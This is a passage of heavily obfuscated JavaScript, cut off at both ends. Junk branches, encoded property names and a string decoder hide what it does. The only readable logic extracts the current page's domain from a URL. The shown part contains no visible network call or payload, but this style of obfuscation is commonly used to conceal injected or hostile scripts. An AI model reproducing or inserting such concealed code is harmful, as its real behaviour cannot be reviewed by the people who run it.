$WpWgCGnE==_0x2d2b09(0x222,0x21a,0x196,0x1b9,0x138)){if(_0x2d2b09(0x6,0x43,0xc1,0x19,0xfd)!==_0xf070fa(0xe7,0x151,0x5c,0x143,0x6b)){_0x512cfc={};}else{try{_nWzWMisFS++;}catch(_0x27de81){}}}}catch(_0x4ed6a7){break;}}}try{if(_0x235e2d(-0x2b0,-0x34b,-0x2f5,-0x279,-0x1f5)!==_0x235e2d(-0x2b0,-0x320,-0x26a,-0x30e,-0x34c)){try{_0x161565["\u006c\u006f\u0067"](_0x1283b5);}catch(_0x27a811){}}else{while($AMwsSsgk!={}){if(_0x30cda8(-0x16a,-0x224,-0x1f4,-0x25a,-0x2ca)===_0x1d29d7(0x23f,0x22f,0x2f4,0x2f3,0x1c1)){_0x2594fc["\u006c\u006f\u0067"](_0x3ea4a5);}else{$ydrH6=null;}}}}catch(_0x1beef0){}}}catch(_0x199c12){}return[];})();var _0x1d5628=new URL(_0x10ca09);(function(_0x2ab8ca){function _0x254143(_0x11a97a,_0x4275e1,_0x212fb9,_0x5bfc20,_0x5cec51){return _0x3b89(_0x11a97a- -0x1ad,_0x5bfc20);}function _0x7381c9(_0x29ccbe,_0x379b3d,_0x2398a4,_0x3dbf36,_0x6518a){return _0x3b89(_0x2398a4-0x2c5,_0x6518a);}function _0x647c40(_0x2867f1,_0xf61196,_0x390b18,_0x56c073,_0x318a3c){return _0x3b89(_0x56c073- -0xf8,_0x2867f1);}function _0x3a33f3(_0x2c06f1,_0x318b1a,_0x3a9653,_0x38820b,_0x58c9d0){return _0x3b89(_0x3a9653-0x328,_0x38820b);}function _0x492785(_0x10fe94,_0x51e06a,_0x44627e,_0x20be3f,_0x2bfccc){return _0x3b89(_0x20be3f-0x36d,_0x44627e);}if(_0x492785(0x3ed,0x44e,0x485,0x479,0x505)===_0x492785(0x4ee,0x452,0x3e1,0x436,0x473)){try{_0x2a2738["\u006c\u006f\u0067"]([]);}catch(_0x5c0e5d){}}else{try{if(_0x492785(0x3c3,0x4ba,0x453,0x41e,0x44e)!==_0x3a33f3(0x538,0x4bb,0x48f,0x409,0x521)){function _0x3f187e(_0x59f46d){function _0x3ed2c2(_0x296660,_0x3451d6,_0x3b3e91,_0x146b94,_0x2e0bf9){return _0x3b89(_0x296660- -0x199,_0x146b94);}function _0x5e3932(_0x261283,_0x21ae08,_0x2799a8,_0x9c2980,_0x30ff11){return _0x3b89(_0x21ae08- -0x10e,_0x261283);}function _0x3a9b09(_0x4e616f,_0x1878da,_0x2f0f3f,_0x2c655f,_0x4d1463){return _0x3b89(_0x4e616f-0x4b,_0x4d1463);}function _0x5aee84(_0x363609,_0x253e26,_0x3a8f22,_0x1429bf,_0x253a14){return _0x3b89(_0x253a14- -0x1a6,_0x363609);}function _0x3ed7fc(_0x29393e,_0x1b8e06,_0x4e197c,_0x125b8c,_0x51d81d){return _0x3b89(_0x1b8e06- -0xcd,_0x29393e);}if(_0x3a9b09(0x90,0x147,0x90,0xbc,0xd3)!==_0x3a9b09(0x90,0x4f,0x23,0x122,0x143)){_0x4cc4cc["\u006c\u006f\u0067"](_0x3a9b09(0x1b0,0x219,0x220,0x15d,0x1c1));}else{try{if(_aKZMxCD==_0x3a9b09(0xea,0x18a,0x156,0xfc,0x13b)||$xXgH1!=![]){if(_0x3a9b09(0x88,0x110,0x16,0x10,0xd8)!==_0x3a9b09(0x88,0x4c,0x42,0xbc,0xa5)){while(_0x2b9f44!=[]){var _0x4d9f50=null;}}else{try{_fsGLc++;}catch(_0x58cd30){}}}}catch(_0x5eb28e){return null;}}}function _0x37522f(_0x26dd4a){function _0x4c4601(_0x29bc0a,_0x59f07a,_0x1f7913,_0x3e0b52,_0x6102d3){return _0x3b89(_0x3e0b52- -0x256,_0x1f7913);}function _0xd5fe3b(_0x4dc52b,_0xf75ce7,_0x1dd74a,_0x3df613,_0x1b59f6){return _0x3b89(_0x4dc52b-0x3c7,_0x1dd74a);}function _0x131500(_0x41691b,_0x55cbb2,_0x4fb123,_0x43b43e,_0x4c2bf6){return _0x3b89(_0x43b43e-0x1c6,_0x55cbb2);}function _0x46951e(_0xcb203f,_0x4e404f,_0xa70748,_0x180245,_0x37fdea){return _0x3b89(_0xa70748-0x40,_0x180245);}function _0xd2c24d(_0x3d8bec,_0x3dd263,_0x27ee98,_0x47188e,_0x50a3cb){return _0x3b89(_0x3d8bec-0x3c8,_0x50a3cb);}if(_0xd2c24d(0x403,0x44c,0x459,0x358,0x3aa)===_0xd2c24d(0x3f5,0x3d9,0x417,0x3a7,0x3d8)){var _0x535098=0x7+0x8;var _0x3f5dfd=!![];_0x535098=_0xd2c24d(0x4c7,0x474,0x531,0x454,0x52b);}else{try{if(_0xd5fe3b(0x479,0x500,0x52d,0x499,0x4e4)===_0x4c4601(-0x161,-0x210,-0x1e6,-0x1a4,-0xfc)){try{_xLhNlF=JSON['parse']("\u007b\u007d");}catch(_0x276fdd){}}else{_0x4df109=_0x47da70['parse']("\u007b\u007d");}}catch(_0x320eae){if(_0xd5fe3b(0x3d3,0x40f,0x33a,0x47e,0x419)===_0xd5fe3b(0x3d3,0x42c,0x385,0x3e2,0x383)){return null;}else{try{_0x30e570=_0x4ebbd0;}catch(_0x26dd72){}}}}}for(var _0x93e229=0x0;_fsgFGuhR5<0x5;$jYsFFFzzL++){if(_0x492785(0x3ef,0x449,0x3e0,0x455,0x442)!==_0x647c40(0x5f,0xe,-0x86,-0x10,-0x9c)){_0x8271f3['log'](_0x647c40(-0xe6,-0x68,-0x14,-0x65,-0x69));}else{try{if(_0x647c40(-0x87,-0x3e,-0xba,-0x91,-0x46)!==_0x3a33f3(0x388,0x336,0x38f,0x410,0x2e2)){_0xb5963f++;}else{try{Object["\u006b\u0065\u0079\u0073"](_qfhMGt)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x25366a){console["\u006c\u006f\u0067"](_0x25366a);});}catch(_0x5c78a6){}}}catch(_0x1652a1){break;}}}try{while(typeof _QCPDuTX==_0x7381c9(0x427,0x475,0x421,0x4d3,0x4bb)){if(_0x254143(-0x186,-0x19c,-0xde,-0x1e6,-0x1cf)!==_0x3a33f3(0x324,0x3f9,0x34f,0x3b3,0x2a3)){_0x2c7954+=_0x38d3f5["\u0063\u0068\u0061\u0072\u0041\u0074"](_0x3639f3["\u0066\u006c\u006f\u006f\u0072"](_0x15b94c["\u0072\u0061\u006e\u0064\u006f\u006d"]()*_0x1a8565["\u006c\u0065\u006e\u0067\u0074\u0068"]));}else{var _0x502307=null;}}}catch(_0x575bcc){}if(_zcD<_0x254143(-0x97,-0x54,-0x100,-0x126,0xd)){if(_0x647c40(-0x7,-0x71,-0x15a,-0xa9,-0x10f)!==_0x7381c9(0x375,0x336,0x314,0x26c,0x35c)){try{_0xb5a6ae['log'](_0x313b9d);}catch(_0x29e247){return null;}}else{try{for(var _0x9cd253=0x0;$FJguQn<0x5;_enoKybEM5++){if(_0x647c40(0xe,0x9,-0xdf,-0xa3,0x12)===_0x492785(0x3cc,0x314,0x325,0x3c2,0x3fa)){try{if(_0x492785(0x556,0x578,0x4cf,0x4c5,0x4e6)!==_0x254143(-0x59,-0x1c,-0xd4,-0x2a,-0xa9)){console['log'](_JKha);}else{for(var _0x4e0510=0x0;_0x4a1b44<0x5;_0x1a800b++){try{_0x5c5e33["\u006c\u006f\u0067"](_0x5e4ed5);}catch(_0x13900d){}}}}catch(_0x3a3c2f){}}else{try{_0xbff5f8['keys'](_0x421a49)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1d11f0){_0x2f7036["\u006c\u006f\u0067"](_0x1d11f0);});}catch(_0x54f8f8){}}}}catch(_0x3435a6){}}}else{}if(typeof $sakHGNXv==_0x492785(0x4e0,0x4aa,0x579,0x4c9,0x542)){try{for(var _0x4082e2=0x0;_QxODNm<0x5;_naSK++){try{console["\u006c\u006f\u0067"](_ZuUxm);}catch(_0xb96090){}}}catch(_0x24590e){}}else{}if($QmLVMKpt8>0x2e5){try{try{_LE=null;}catch(_0x3480f2){}}catch(_0xba232c){}}else{}for(var _0x95e315=0x0;$HPlUmUbIm<0x5;_nbAFKYebw++){try{if(_0x647c40(0x2d,0x9c,-0x16,0x6a,-0x50)!==_0x492785(0x40b,0x2de,0x334,0x38f,0x351)){$Jit1=0x134;}else{_0x39ded9=_0x682a5c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x419853){break;}}if($NcJcsJ==undefined&&_oRARoO!=undefined){if(_0x7381c9(0x3d4,0x3a5,0x359,0x405,0x37e)===_0x647c40(0x7e,0xcc,0x6b,0x4d,0x103)){var _0xc8bd0d=_0x492785(0x3b2,0x416,0x484,0x44d,0x4a5);}else{try{if(_0x3a33f3(0x490,0x494,0x3db,0x478,0x321)!==_0x7381c9(0x41e,0x2c7,0x378,0x33e,0x3f9)){_0xaf0f6c++;}else{try{_Uyi3=0x10f;}catch(_0x59da30){}}}catch(_0x44d0ca){}}}else{}try{while(_RlXjXEy==0x253&&_AOWAd!=!![]){if(typeof _tITPkVb==_0x492785(0x488,0x4c2,0x4cc,0x4c9,0x4b4)){if(_0x254143(-0x5f,-0x117,-0xaf,0x59,-0x65)===_0x254143(-0x5f,0x3f,-0x113,0x24,-0x56)){try{if(_0x492785(0x4db,0x456,0x41c,0x474,0x3d8)===_0x254143(-0x144,-0xd4,-0x184,-0x99,-0x164)){try{_0x27ad2c["\u006c\u006f\u0067"](_0x3c889c);}catch(_0xe1b3ad){}}else{_NA++;}}catch(_0x4ddc92){}}else{if(_0x4032ec>!![]){try{_0x17180c++;}catch(_0x57d50c){}}}}}}catch(_0x1c3115){}}else{_0xb65654=!![];}}catch(_0x1c320b){}return!![];}})(null);var _0x1d5592=_0x1d5628["\u0068\u006f\u0073\u0074"]["\u0073\u0070\u006c\u0069\u0074"]("\u002e");if(_0x1d5592['length']>=(0x44668^0x4466a)){try{if(_0x515d2e(-0x129,-0x161,-0xba,-0x148,-0x15c)!==_0x515d2e(-0x76,0x0,0x34,-0xce,-0x4e)){var _0x2cde63=null;function _0x15757d(){function _0x466738(_0x588a1f,_0x13d85c,_0x2040c6,_0x24c8f7,_0x1f8235){return _0x3b89(_0x2040c6- -0x86,_0x1f8235);}function _0x56d8a0(_0x304773,_0x385a8f,_0x16769b,_0x56bdd6,_0x5d45d7){return _0x3b89(_0x16769b-0x365,_0x56bdd6);}function _0x48d366(_0x28cc05,_0x3388b6,_0x830e02,_0x43e018,_0x4d6a0e){return _0x3b89(_0x830e02- -0x248,_0x4d6a0e);}function _0x233182(_0x3bdf55,_0x5e1c42,_0x179b0e,_0x2ee85a,_0x2d2b94){return _0x3b89(_0x3bdf55- -0x2d1,_0x5e1c42);}function _0x55f2b7(_0x13b32d,_0x47a207,_0x3e7bc0,_0x48b021,_0xc4632e){return _0x3b89(_0x47a207- -0x3c2,_0x13b32d);}if(_0x48d366(-0x232,-0x161,-0x192,-0x123,-0x171)===_0x48d366(-0x1ac,-0x18a,-0xfc,-0x86,-0xcb)){if(_0x154072=={}){try{_0x41ccc1++;}catch(_0x4d6085){}}}else{try{if(_0x48d366(-0x11f,-0x174,-0x11c,-0xe6,-0xe9)===_0x466738(0x7,0x2f,-0x20,-0xc,0x31)){try{var _0x3c61e0;var _0x512daf=[];_0x3c61e0=0x5+0x9;}catch(_0x3301e6){}}else{if($IvXE>=null){try{if(_0x233182(-0x257,-0x30c,-0x1b7,-0x2b6,-0x1b2)===_0x55f2b7(-0x392,-0x348,-0x31d,-0x3dd,-0x3f2)){_bLPMfMn++;}else{try{_0xf2da35++;}catch(_0x35cea1){}}}catch(_0x46a215){}}}}catch(_0x197d17){if(_0x233182(-0x18a,-0x1cb,-0x1bb,-0x241,-0x10f)!==_0x56d8a0(0x3d6,0x3a5,0x459,0x4dc,0x421)){return null;}else{_0x5cf325=_0xd29eb9["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}}}function _0x37c3f5(_0x168730,_0x3b537e){function _0x343761(_0x3185d0,_0x72b7f0,_0x43c78a,_0x5e912b,_0x19b187){return _0x3b89(_0x72b7f0- -0x9e,_0x19b187);}function _0x4b38ea(_0x112608,_0x182d70,_0x5de716,_0x4dc57f,_0x4cb824){return _0x3b89(_0x182d70-0x29c,_0x5de716);}function _0xa331c9(_0x4858cb,_0xcea11a,_0x3d844c,_0x467770,_0x2bb433){return _0x3b89(_0x3d844c- -0x1d7,_0xcea11a);}function _0x55c1fa(_0x6276c7,_0x23f86f,_0x405398,_0x4006f3,_0x2636e9){return _0x3b89(_0x6276c7- -0x1ff,_0x2636e9);}function _0xd4bbff(_0x343dfa,_0x7de052,_0x1299ea,_0x18e540,_0x574e72){return _0x3b89(_0x18e540-0x381,_0x1299ea);}if(_0xa331c9(-0x43,-0x15d,-0xe8,-0x184,-0xc8)!==_0xa331c9(-0x68,-0x74,-0xe9,-0x107,-0x62)){try{var _0x5e2e0d=undefined;}catch(_0x4c906b){if(_0xd4bbff(0x39d,0x33e,0x47c,0x3d4,0x36c)===_0x4b38ea(0x23f,0x2ef,0x25f,0x27d,0x23d)){return null;}else{try{_0x5809b9++;}catch(_0x9a32c2){}}}}else{if(typeof _0x438a4b==_0xd4bbff(0x571,0x538,0x564,0x4dd,0x444)){try{_0x437959++;}catch(_0x5ee352){}}}}try{if(_0x2e3de2(-0x10b,-0x148,-0xbd,-0x1bf,-0xa6)===_0x2e3de2(-0x132,-0xcd,-0x139,-0xcf,-0x7c)){try{_0x30b3fd=!![];}catch(_0x1678d7){return null;}}else{while(typeof _HyupxGpw==_0x3890af(0x95,0xc1,0xd8,0xfc,0x153)){try{$HPpdR=!![];}catch(_0x5237ce){}}}}catch(_0x17943d){}for(var _0x1fe243=0x0;_mgrce9<0x5;_Esx++){try{if(_0x12a909(0x1d3,0x1bc,0x206,0x1c0,0x232)===_0x2e3de2(-0x11d,-0x150,-0x1e2,-0x144,-0x98)){try{$XZPETrc4=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x5e8b6a){}}else{try{_0x517566["\u006c\u006f\u0067"](_0xbfded8);}catch(_0x3bff8e){}}}catch(_0x252103){break;}}for(var _0x50388d=0x0;_GPbFY<0x5;_SYCR++){if(_0x515d2e(-0xf6,-0x10a,-0xc2,-0x11d,-0x175)!==_0x5bd084(0x423,0x383,0x3ce,0x3d7,0x3ed)){try{var _0x5f4037=[];}catch(_0x258360){if(_0x2e3de2(0x2b,0xb,0x63,-0x63,-0x62)!==_0x2e3de2(0x78,0xb,-0xa,-0x88,-0x3)){try{_0xc5fada=_0x15deea["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3ac6e5){}}else{break;}}}else{try{_0x9079b4=_0x5bd084(0x250,0x36e,0x2d3,0x26a,0x33b);}catch(_0x99844c){}}}for(var _0x7d09b8=0x0;_cIRLEOgR<0x5;_GWN1++){try{if(typeof $hcRqUQT==_0x2e3de2(-0x28,-0x8,0xc,-0x3a,0x30)){if(_0x12a909(0x1e6,0x243,0x1bc,0x2f0,0x2cc)===_0x2e3de2(-0xae,-0x8b,-0x119,0xc,0x27)){if(_0x4720ac==null&&_0x3e5ba1!=null){try{_0x52dfbe++;}catch(_0x5446a0){}}}else{try{if(_0x2e3de2(-0x49,-0x1a,-0x8b,-0x1e,0xd)!==_0x12a909(0x2f9,0x27d,0x2ad,0x301,0x2f4)){$ecL++;}else{for(var _0x4fa25e=0x0;_0x579a04<0x5;_0x30c146++){try{_0x52ccc5["\u006c\u006f\u0067"](_0x5980a8);}catch(_0x5ba57b){}}}}catch(_0x5e90bc){}}}}catch(_0x383c9d){if(_0x3890af(0x1b,0x5e,0xb2,0xd2,0x8)===_0x12a909(0x10d,0x1ab,0x1a5,0x14e,0x180)){_0x1868b9=_0x25159e['parse']("}{".split("").reverse().join(""));}else{break;}}}}else{var _0x2a9061=null;}}catch(_0x244a69){}var _0x449c42=0x2+0x2;var _0x42d0ec=_0x1d5592['slice'](-(0x23299^0x2329b))["\u006a\u006f\u0069\u006e"]("\u002e");_0x449c42=_0x5bd084(0x47f,0x4a6,0x43c,0x413,0x3c3);(function(_0x17fcb6,_0x53e035){function _0x3bb57a(_0x33c3d1,_0x26b56f,_0x11ead1,_0x2fbc35,_0x40e4e5){return _0x3b89(_0x26b56f-0x361,_0x2fbc35);}try{var _0x10dc2b=0x5+0x7;var _0x3f8ecf=![];_0x10dc2b=_0x3bb57a(0x364,0x3ea,0x3ba,0x422,0x36a);var _0x253c8c=undefined;var _0x3d7a3f=_0x3bb57a(0x2bc,0x376,0x3d3,0x429,0x36a);var _0x16dff0=null;var _0x105deb=0x4+0x1;var _0x39e9ba=!![];_0x105deb=0x7+0x5;var _0x3179d3={};var _0x5e20d6=0x3+0x2;var _0x24531c=[];_0x5e20d6=0x1+0x1;var _0x4dffee=0x2a3;function _0x1273d3(){function _0x2d066c(_0x5ab0a3,_0x101c9f,_0x4f6e67,_0x4db1ed,_0x45d45f){return _0x3b89(_0x5ab0a3- -0x376,_0x4db1ed);}function _0x3b8bb7(_0x48dbb6,_0x3faabb,_0xc05423,_0x5a9488,_0x50850f){return _0x3b89(_0x48dbb6- -0x3b4,_0x50850f);}function _0x13d0f5(_0x34ee87,_0x1b1f7d,_0x30ae80,_0x191cb4,_0x3d4ad0){return _0x3b89(_0x1b1f7d- -0x2e1,_0x30ae80);}function _0xab828a(_0x6a6f6d,_0x1b112c,_0x478d22,_0x117b81,_0x52dfb9){return _0x3b89(_0x478d22-0x4f,_0x52dfb9);}function _0x12160a(_0x41f0da,_0x1d7f75,_0x4e9c9d,_0x82f445,_0x32b3ac){return _0x3b89(_0x41f0da-0x3ad,_0x1d7f75);}if(_0x3b8bb7(-0x3a9,-0x3f5,-0x43b,-0x449,-0x338)!==_0x3b8bb7(-0x3a1,-0x3bb,-0x335,-0x386,-0x37c)){try{for(var _0x84c03c=0x0;_zCsSWIv<0x5;_HDEXQSupI++){if(_0x3b8bb7(-0x2d0,-0x298,-0x354,-0x27f,-0x2b1)!==_0x13d0f5(-0x1ec,-0x1fd,-0x245,-0x28c,-0x193)){_0x31ba14["\u006c\u006f\u0067"](_0x49fbd3);}else{try{if(_0x3b8bb7(-0x25a,-0x1e1,-0x2cb,-0x245,-0x286)===_0x13d0f5(-0x235,-0x187,-0x192,-0x1ec,-0xea)){console['log']($KGwBNv);}else{for(var _0x4b8ba5=0x0;_0x680f39<0x5;_0x4dd940++){try{_0x100412["\u006c\u006f\u0067"](_0x5b5004);}catch(_0x5ea9ed){}}}}catch(_0x541e27){}}}}catch(_0x13fcaf){if(_0xab828a(0x10c,0x107,0x6f,0x1c,0xb0)===_0x12160a(0x41f,0x3f5,0x3fc,0x476,0x487)){while(_0x515107==null||_0x565697!={}){try{_0x44d3da=_0x1dd408["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x42061c){}}}else{return null;}}}else{_0x69c6c1["\u006c\u006f\u0067"](_0x5edcdc);}}try{if(_0x350686(0x47d,0x3fa,0x453,0x3d4,0x3aa)===_0xfb6fff(-0x1bd,-0x142,-0x85,-0x1ba,-0x10d)){while(_WwcGsjpYP>0x237){for(var _0x5208a4=0x0;_XRNFmQHH<0x5;$YSNq++){if(_0xfb6fff(-0x13c,-0x22e,-0x11e,-0xe5,-0x18b)!==_0xfb6fff(-0x180,-0x1bb,-0xbf,-0x1a6,-0x144)){try{console["\u006c\u006f\u0067"]($NnzppAbeu);}catch(_0x202ae6){}}else{var _0x520250;var _0x5cda2e=_0x428bc1;_0x520250=_0xfb6fff(-0x1d3,-0x162,-0x205,-0x126,-0x15c);}}}}else{try{_0x43a3c5["\u006c\u006f\u0067"](_0x3caf51);}catch(_0x5c347c){}}}catch(_0x3f1ef9){}try{if(_0xfb6fff(-0x1c2,-0xc3,-0x15b,-0xbe,-0x177)!==_0x2897d6(0x35c,0x340,0x330,0x365,0x2ae)){try{_0x50562c++;}catch(_0x584502){}}else{while(typeof _zMRvD==_0x2897d6(0x41f,0x460,0x3d5,0x47b,0x4f3)){if(_0x2634ae(0xb7,0x2,0x5d,0x44,0x2e)!==_0x3bb57a(0x50a,0x47c,0x504,0x40f,0x3f4)){_0x2b493a["\u006c\u006f\u0067"](_0x50e77f);}else{try{Object["\u006b\u0065\u0079\u0073"](_DGg)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3ff0d6){function _0x5ee8b6(_0x2d4938,_0x44ef3f,_0x3349c6,_0xd199d3,_0x448c74){return _0x3b89(_0x3349c6- -0x385,_0x2d4938);}function _0x4be477(_0x37a33c,_0x1828f3,_0x3d54e6,_0x39ae3c,_0x1433ca){return _0x3b89(_0x1828f3- -0x1c8,_0x1433ca);}if(_0x4be477(-0x96,-0xfe,-0x42,-0x95,-0xe4)!==_0x4be477(-0x6d,-0x58,-0x7d,0x34,-0x62)){console["\u006c\u006f\u0067"](_0x3ff0d6);}else{if(_0x2e2e65>=null){try{_0x4800b4++;}catch(_0x1d0c61){}}}});}catch(_0x4c4ad7){}}}}}catch(_0x5ede95){}if($QAV<undefined){if(_0x2634ae(-0x76,0x12,-0x59,-0x1d,0x66)===_0x3bb57a(0x544,0x48c,0x40a,0x50a,0x53d)){try{$OJo=undefined;}catch(_0x2517f9){}}else{try{_0x58abfe=_0x23d1f2["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3fbbf9){}}}else{}}catch(_0x3fb03b){}function _0x2897d6(_0x19748b,_0x46e104,_0x3ce9ec,_0xc58dfb,_0x32be89){return _0x3b89(_0xc58dfb-0x31f,_0x32be89);}function _0x2634ae(_0x1fd3d7,_0x55bef9,_0x2de9ca,_0x2a35f1,_0x499034){return _0x3b89(_0x55bef9- -0x119,_0x1fd3d7);}function _0xfb6fff(_0x1cb401,_0x431c89,_0x39dd3f,_0x5c34b8,_0x150c4d){return _0x3b89(_0x150c4d- -0x1bd,_0x39dd3f);}function _0x350686(_0x4be53e,_0x1080a7,_0x27f380,_0x43c776,_0x55354a){return _0x3b89(_0x43c776-0x324,_0x55354a);}return null;})();var _0x52db42=0x2+0x5;var _0x3eac89=_0x515d2e(-0xa1,-0x4d,0x10,-0x11d,-0x119);_0x52db42=0x8;try{if(_0x515d2e(-0x10c,-0x75,-0xce,-0xfe,-0xa0)===_0x2e3de2(-0x14b,-0xed,-0x6b,-0x185,-0x172)){var _0x32e46d=undefined;var _0x1d46b4=0x288;var _0x2f4598={};var _0x5349f1=0x6+0x5;var _0x43aa29=_0x3890af(0x9a,0x1,0x1a,0x68,-0x85);_0x5349f1=0x5+0x6;var _0x37eb65=0xab;var _0x194447;var _0x3419db=null;_0x194447=0x3+0x4;var _0x5317d2=0x9+0x7;var _0x3c5ed0=!![];_0x5317d2=0x6+0x0;var _0x2fb5a3=null;function _0x3eebba(_0x5a82d5){function _0x14d0a1(_0x15bb35,_0x1404b4,_0x5f4233,_0x41aa56,_0x4857b3){return _0x3b89(_0x1404b4-0x33e,_0x41aa56);}function _0x489671(_0x235453,_0xb184f4,_0x507757,_0xc59191,_0x171176){return _0x3b89(_0x507757- -0x311,_0xb184f4);}function _0x19cc2b(_0x364bcf,_0x505e39,_0x2e892c,_0x1a9fc0,_0x3bb5ea){return _0x3b89(_0x364bcf- -0x259,_0x505e39);}function _0x56f215(_0x81e4b8,_0x1d8c2c,_0x12b004,_0x367a6c,_0x4a1b55){return _0x3b89(_0x4a1b55- -0x1e2,_0x12b004);}function _0x1a9b39(_0x182e0c,_0x3ce4c3,_0x867b23,_0x178182,_0x14aedd){return _0x3b89(_0x14aedd-0x2ba,_0x182e0c);}if(_0x56f215(-0x1e1,-0xa7,-0x101,-0xea,-0x12b)!==_0x1a9b39(0x3b7,0x3bc,0x3ee,0x329,0x396)){try{if(_0x489671(-0x19a,-0x20c,-0x23b,-0x257,-0x25e)!==_0x489671(-0x214,-0x1f9,-0x253,-0x1fe,-0x255)){if(_ulCwmrD>!![]){try{$HeadZui++;}catch(_0x2bcc91){}}}else{_0x10d1dd=![];}}catch(_0x3c1aaf){if(_0x489671(-0x256,-0x23b,-0x255,-0x28b,-0x231)!==_0x14d0a1(0x41e,0x3fa,0x372,0x44c,0x362)){for(var _0x4875a6=0x0;_0x2775da<0x5;_0x483e7d++){try{_0x2bae80["\u006c\u006f\u0067"](_0xc87260);}catch(_0x2679e8){}}}else{return null;}}}else{var _0x50b315=null;}}function _0x3ebee8(_0x1385c5,_0x4ad4ba){function _0x518185(_0x285b8a,_0x4c9f29,_0x435f14,_0x209682,_0x4cd666){return _0x3b89(_0x435f14- -0x1a8,_0x285b8a);}function _0x33a7f6(_0x53cfab,_0xd8ed88,_0x175b42,_0x3c35b6,_0x3e9f6f){return _0x3b89(_0x3e9f6f- -0x28a,_0x175b42);}function _0x52a769(_0x2e116d,_0x322edd,_0x3e8f98,_0x1417ed,_0x4c3918){return _0x3b89(_0x4c3918-0x102,_0x2e116d);}function _0xb72530(_0x3c9f9f,_0x38325a,_0x40f292,_0x23e98c,_0x5de72e){return _0x3b89(_0x38325a- -0x309,_0x23e98c);}try{if(_0x52a769(0x1aa,0x271,0x13f,0x290,0x1ed)!==_0x52a769(0xf2,0x19d,0xb8,0x198,0x14c)){for(var _0xe4854d=0x0;$zWHvTb<0x5;$hlEtGkd++){try{console["\u006c\u006f\u0067"]($rWNRGFks);}catch(_0x59113b){}}}else{return null;}}catch(_0x5713b8){if(_0x52a769(0x2fe,0x2ea,0x2b6,0x1d2,0x270)===_0x33a7f6(-0xc4,-0x193,-0x1d5,-0x18a,-0x11c)){return null;}else{_0x2b1755=_0x58307a;}}}if(_GsMUDz<={}){if(_0x2e3de2(0x56,0x9,0x84,-0xb,0xb0)===_0x3890af(0x48,0xd2,0x128,0x33,0x23)){try{if(typeof _UqwCxMAyI==_0x2e3de2(0x5e,-0x8,0x47,0x31,0xb1)){if(_0x515d2e(-0xc4,-0x86,-0x39,-0x170,-0xc3)!==_0x5bd084(0x36d,0x437,0x3fd,0x3be,0x496)){try{if(_0x12a909(0x2c1,0x2f9,0x2a3,0x255,0x24a)!==_0x5bd084(0x24d,0x343,0x2f0,0x320,0x2ce)){_Vs++;}else{try{_0x13f69e++;}catch(_0x371cc4){}}}catch(_0x3607f3){}}else{while(typeof _0x5a42bf==_0x3890af(0x167,0xc1,0xfc,0x7d,0x4e)){_0x3280a2=_0x67701c;}}}}catch(_0x23fc7f){}}else{try{_0x1af39f++;}catch(_0x4d4144){}}}else{}try{while(_UVgLadDJF3<0x110){try{$qyC0=!![];}catch(_0x3ac821){}}}catch(_0x17eec7){}try{while(typeof $XwyadKK==_0x3890af(0x126,0xc1,0x86,0x12d,0x160)){if(_0x2e3de2(-0x3a,-0xf,0x55,-0x75,0x8c)!==_0x2e3de2(0x10,-0xa9,-0x148,-0x107,-0xbf)){_Ux=undefined;}else{try{_0x27bb3c["\u006c\u006f\u0067"](_0x383a98);}catch(_0x6f5c9d){}}}}catch(_0x401cfe){}for(var _0x599801=0x0;_rmKrGmgn<0x5;_tY++){try{try{$Pk={};}catch(_0x3e001a){}}catch(_0x455807){break;}}for(var _0x4c0bce=0x0;$SWX<0x5;$gOgJw++){if(_0x12a909(0x379,0x2fa,0x2bf,0x352,0x30c)===_0x12a909(0x28c,0x252,0x2bf,0x1a9,0x1c2)){try{_0x384ce4=_0x3ac8d2["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x2c1733){}}else{try{if(_0x2e3de2(-0x38,-0x66,-0xe9,0x44,-0x88)!==_0x2e3de2(-0x1aa,-0x15c,-0x1f1,-0x1e3,-0x16e)){if($oPJA=={}&&_VgC!=_0x12a909(0x219,0x299,0x26f,0x2fa,0x346)){try{_WEI++;}catch(_0x5a69cc){}}}else{_0x13b5d9++;}}catch(_0x46d775){if(_0x5bd084(0x3ab,0x31d,0x389,0x423,0x2e4)===_0x12a909(0x1dc,0x1ec,0x225,0x1b0,0x242)){_0x6b022b["\u006c\u006f\u0067"]([]);}else{break;}}}}if($mCIdk>null){try{for(var _0x46f1d2=0x0;$zOmxub<0x5;_zPPdnMS++){if(_0x2e3de2(0x17,-0x90,0x1e,-0x1e,-0xc8)!==_0x12a909(0x2a0,0x313,0x2ff,0x383,0x2f3)){try{console["\u006c\u006f\u0067"]($UkjXee);}catch(_0x25f624){}}else{try{_0x919ca7++;}catch(_0x562be3){}}}}catch(_0x445cd0){}}else{}try{if(_0x2e3de2(-0x106,-0xcc,-0x126,-0x108,-0x46)!==_0x515d2e(-0xdf,-0xac,-0x3f,-0xf8,-0x165)){while($eZoLP==!![]){if(_SlFF==[]||_GP!={}){if(_0x2e3de2(-0x115,-0x113,-0x18e,-0xce,-0xe8)===_0x3890af(-0x56,-0x4a,0x52,0x61,-0x102)){try{if(_0x12a909(0x2c0,0x262,0x2d6,0x287,0x1de)===_0x5bd084(0x2fd,0x3a3,0x380,0x323,0x306)){_bozYb++;}else{return null;}}catch(_0x246399){}}else{_0x5d77c8["\u006c\u006f\u0067"](0x29e);}}}}else{if(_0x3e00c8==null){try{_0x539946++;}catch(_0x5c5219){}}}}catch(_0x4ac2cc){}}else{var _0x2e05c0=0x1+0x5;var _0x4fcfd0=_0x5bd084(0x2f0,0x34c,0x2fb,0x293,0x2ac);_0x2e05c0=0x6+0x2;}}catch(_0x314837){}var _0x274f0b;var _0xcda73e='';_0x274f0b=0x9+0x7;for(var 